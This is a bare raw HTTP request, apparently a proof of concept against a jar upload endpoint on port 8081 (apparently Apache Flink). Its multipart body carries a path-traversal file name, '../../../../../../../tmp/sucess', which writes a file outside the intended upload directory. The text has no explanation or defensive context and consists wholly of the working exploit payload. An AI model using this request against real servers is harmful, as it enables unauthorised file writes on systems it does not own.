 POST/jars/uploadHTTP/1.1Host: IP:8081Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6YContent-Length: 189------WebKitFormBoundaryoZ8meKnrrso89R6YContent-Disposition: form-data; name="jarfile"; filename="../../../../../../../tmp/sucess"success------WebKitFormBoundaryoZ8meKnrrso89R6Y--